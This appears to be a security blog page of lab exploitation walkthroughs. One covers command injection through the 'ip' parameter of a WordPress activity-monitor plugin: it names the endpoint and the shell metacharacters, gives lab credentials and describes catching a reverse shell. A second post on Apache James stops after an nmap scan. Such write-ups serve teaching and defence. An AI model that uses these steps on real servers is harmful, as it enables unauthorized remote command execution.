by Vry4n_ | Feb 28, 2021 | Linux Exploitation
Plainview Activity Monitor plugin for WordPress could allow a remote authenticated attacker to execute arbitrary commands on the system. By sending a specially-crafted request, an attacker could exploit this vulnerability using shell metacharacters in the ip parameter to inject and execute arbitrary OS commands on the system.
The Plainview Activity Monitor plugin before 2018/08/26 for WordPress is vulnerable to OS command injection via shell metacharacters in the ip parameter of a wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools request.

More details
https://nvd.nist.gov/vuln/detail/CVE-2018-15877
https://exchange.xforce.ibmcloud.com/vulnerabilities/148904
https://packetstormsecurity.com/files/155502/WordPress-Plainview-Activity-Monitor-20161228-Remote-Command-Execution.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-15877
https://www.exploit-db.com/exploits/45274
Exploit
1. This is an authenticated exploit, so, we need to have WordPress username & password. I brute forced, and got my way into.
- http://wordy/wp-login.php
- mark / helpdesk01

2. Within the menu go to
- Activity monitor – tools
- /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

3. Now fill the IP box and click on Lookup, capture this request using a web proxy. I’ll be using BurpSuite

4. Now we need to inject a Linux command within that “ip” parameter, we can use “|;&” since, these metacharacters have a meaning to the OS

5. Before we forward the crafted request, start a listener on the offensive machine

6. After forwarding the request, we immediately get a reverse connection in our machine from the remote WordPress server

Remedy
Upgrade to the latest version of Plainview Activity Monitor plugin (20180826 or later), available from the WordPress Plugins Directory.
by Vry4n_ | Feb 24, 2021 | Linux Exploitation
Apache James is a mail and news server and software framework written in Java. A bug in version 2.3.2 enables an attacker to execute arbitrary commands on the machine running the server.
The vulnerability arises from an insecure default configuration and a lack of input validation in the server’s user creation mechanism; it allows an attacker to inject commands to execute when a user signs into the machine. Despite the vulnerability, a number of techniques can be employed to reduce the machine’s attack surface and mitigate the risk of a compromise.
https://exchange.xforce.ibmcloud.com/vulnerabilities/99535
https://www.exploit-db.com/exploits/35513
https://seclists.org/bugtraq/2015/Sep/142
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7611
https://www.cvedetails.com/cve/CVE-2015-7611/
https://www.rapid7.com/db/modules/exploit/linux/smtp/apache_james_exec/

Exploitation
1. Scan to verify the version of the services running
- nmap -p- -A -sV -sC 192.168.0.10
